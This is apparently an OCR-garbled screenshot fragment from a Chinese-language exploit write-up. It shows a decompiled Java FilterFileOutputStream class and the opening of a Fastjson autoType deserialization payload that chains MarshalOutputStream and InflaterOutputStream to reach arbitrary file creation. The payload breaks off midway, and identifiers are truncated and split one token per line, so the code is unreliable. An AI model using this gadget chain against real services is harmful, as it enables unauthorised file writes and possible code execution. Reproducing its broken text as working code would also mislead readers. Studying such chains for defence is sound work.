
// (powered by Fernflower decompiler)
//
package
com.app
;
import
java.io.FileNotFoundException
;
import
java.io.FileOutputStream
;
public
class
FilterFileOutputStream
extends
FileOutputStrea
public
FilterFileOutputStream
(
String
name
,
String
prefi
super
(
name
);
if
(
name
.
startsWith
(
prefix
))
{
;
}
}
}
是一个任意文件创建的类，那么payload 就确定了
{
"@type"
:
"java.lang.AutoCloseable"
,
"@type"
:
"sun.rmi.server.MarshalOutputStream"
,
"out"
:
{
"@type"
:
"java.util.zip.InflaterOutputStream"
,
"out"
:
{
"@type"
:
"com.app.FilterFileOutputStream"
,